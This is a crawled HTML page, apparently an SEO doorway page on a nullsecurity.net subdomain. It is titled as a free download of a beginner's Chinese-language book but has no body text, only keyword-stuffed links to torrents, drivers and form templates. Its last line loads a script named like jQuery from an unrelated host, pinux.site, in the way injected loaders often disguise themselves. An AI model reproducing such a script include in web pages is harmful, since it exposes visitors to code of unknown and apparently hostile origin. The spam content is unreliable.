

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-knigu-kitayskogo-yazyka-dlya-nachinayuschih.html
body_size: 1942
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книгу китайского языка для начинающих - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книгу китайского языка для начинающих</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-sechzhon-velikiy-dorama.html">Сечжон великий дорама</a></li>
                                <li><a href="zukfzt-skachat-torrent-film-tayna-chetyreh-princess-2014.html">Скачать торрент фильм тайна четырех принцесс 2014</a></li>
                                <li><a href="zukfzt-torrent-san-remo.html">Торрент san remo</a></li>
                                <li><a href="zukfzt-skachat-tarakany-luchshie-pesni-torrent.html">Скачать тараканы лучшие песни торрент</a></li>
                                <li><a href="zukfzt-skachat-cherez-torrent-film-vas-ne-dogonyat.html">Скачать через торрент фильм вас не догонят</a></li>
                                <li><a href="zukfzt-prikaz-o-kompensacii-mobilnoy-svyazi-direktoru-obrazec.html">Приказ о компенсации мобильной связи директору образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-avtobusov-harkov-harkov.html">Расписание автобусов харьков харьков</a></li>
                                            <li><a href="zukfzt-manualnyy-terapevt-vershinin-kirov-telefon.html">Мануальный терапевт вершинин киров телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-vengeance-essential-clubsounds.html">Vengeance essential clubsounds</a></li>
                                            <li><a href="zukfzt-skachat-drayver-dlya-ati-4870.html">Скачать драйвер для ati 4870</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-v-kakom-poryadke-idut-knigi-kiry-kass.html">В каком порядке идут книги киры касс</a></li>
                                            <li><a href="zukfzt-nyuhach-sbr-rasshifrovka.html">Нюхач сбр расшифровка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-zayavlenie-na-registraciyu-ip-kak-pravilno-zapolnit.html">Заявление на регистрацию ип как правильно заполнить</a></li>
                                            <li><a href="zukfzt-yanka-dyagileva-prygay-vniz-tekst-pesni.html">Янка дягилева прыгай вниз текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
